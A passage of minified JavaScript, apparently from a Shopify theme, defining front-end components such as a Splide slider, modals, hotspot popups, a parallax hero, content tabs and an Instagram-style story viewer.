wind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:"splide__arrow"+this.arrowsColor,page:"splide__pagination__page"+this.dotsColor},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let s=new Splide(this.sliderContainer,this.config);s.on("mounted",()=>{let t=s.index,e=s.Components.Elements.slides[t];e&&(!(i=e.querySelector("img"))||i.complete?(e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)):i.addEventListener("load",()=>{e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)}));var i=debounce(()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)},200);window.addEventListener("resize",i)}),s.on("move",t=>{var e=s.index,i=s.Components.Elements.slides;i&&(e=i[e])&&(i.forEach(t=>t.classList.remove("is-instant-active")),e.classList.add("is-instant-active"),this.setActiveSlideHeight(e))}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)}),s.mount()}setActiveSlideHeight(t){t&&(t=t.offsetHeight,this.style.setProperty("--active-slide-height",t+"px"))}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop"))&&document.documentElement.style.setProperty("--header-bottom-position-desktop",Math.floor(this.header.getBoundingClientRect().bottom)+"px")}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){t=hotspotButtons.indexOf(t);-1!==t&&hotspotButtons.splice(t,1)}document.addEventListener("mousedown",function(t){for(var e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;!this.header.classList.contains("shopify-section-header-hidden")&&this.stickyHeader||(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:r,height:e}=this.getBoundingClientRect();if(!(r>window.innerHeight||(0<=r?r=0:r*=-1,e<r))){let o=r/e;this.overlays.forEach(t=>{var e=r*(parseInt(t.dataset.scrollY)/100),i=parseInt(t.dataset.scrollX)*o,s=100+(parseInt(t.dataset.zoom)-100)*o,n=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${e}px) translateX(${i}%) scale(${s/100}) rotate(${n}deg)`})}}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){var t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),t=t.querySelectorAll(".insta-story__media")[e],t=1e3*parseInt(t.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},t)}storyPrevBtnClick(){var t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){var t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){t=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(t)}changeActiveStory(t){var e,i,s;clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0||(i=this.stories[this.activeIndex],s=parseInt(i.dataset.activeMediaIndex),("true"===i.dataset.played||0<s)&&(e=i.querySelectorAll(".insta-story__progress-item")[s])&&(e.classList.remove("insta-story__progress-item--active"),t>this.activeIndex)&&e.classList.add("insta-story__progress-item--completed"),(e=i.querySelectorAll(".insta-story__media")[s])&&"video"===e.getAttribute("data-type")&&(i=e.querySelector("video"))&&(i.pause(),this.isPaused||(i.currentTime=0)),this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`,s=parseInt(this.activeStory.dataset.activeMediaIndex,10),this.changeActiveMedia(s),this.updateProgressBars(s))}changeActiveMedia(s){if(clearTimeout(this.autoplayTimeout),!(s<0)){let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(!(s>i)){e.dataset.activeMediaIndex=s;var n,o=e.querySelectorAll(".insta-story__media");for(let t=0;t<o.length;t++)t===s?(o[t].style.display="block","video"===o[t].getAttribute("data-type")&&(n=o[t].querySelector("video"))&&!this.isPaused&&n.play(),e.querySelector(".insta-story__time-posted").innerHTML=o[t].dataset.timePosted):(o[t].style.display="","video"===o[t].getAttribute("data-type")&&(n=o[t].querySelector("video"))&&(n.pause(),this.isPaused||(n.currentTime=0)));this.updateProgressBars(s),this.isPaused||this.autoplay();var t=e.querySelectorAll(".insta-story__prev"),r=e.querySelectorAll(".insta-story__next");t.forEach(t=>{0===this.activeIndex&&0===s?t.setAttribute("disabled",""):t.removeAttribute("disabled")}),r.forEach(t=>{this.activeIndex===this.lastIndex&&s===i?t.setAttribute("disabled",""):t.removeAttribute("disabled")})}}}updateProgressBars(i){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((t,e)=>{t.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),e<i?t.classList.add("insta-story__progress-item--completed"):e===i&&t.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(!(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)){let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t},o=(this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{this.isDragging&&(t=t.touches[0].clientX-e)<0&&Math.abs(t)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(t)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i}),parseFloat(getComputedStyle(this.openButtons[0]).width)),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{!(this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth)||t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l()},250))}}initStories(){this.stories.forEach(t=>{var e=t.querySelectorAll(".insta-story__media"),i=(t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false",t.querySelector(".insta-story__progress"));for(let t=0;t<e.length;t++){var s=e[t].getAttribute("data-duration"),n=document.createElement("span"),s=(n.className="insta-story__progress-item",n.style.setProperty("--duration",s+"s"),document.createElement("span"));s.className="insta-story__progress-bar",n.appendChild(s),i.appendChild(n)}t=parseInt(t.dataset.activeMediaIndex);e[t]&&(e[t].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")&&(e=t.querySelector("video"))&&e.pause(),this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;this.querySelectorAll(".insta-story__progress-bar").forEach(t=>{t.style.animationPlayState="running"});var t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];"video"===t.getAttribute("data-type")&&(t=t.querySelector("video"))&&t.play(),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){t=t.changedTouches[0].clientX-this.touchStartX;Math.abs(t)<50||(t<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):0<this.activeIndex&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);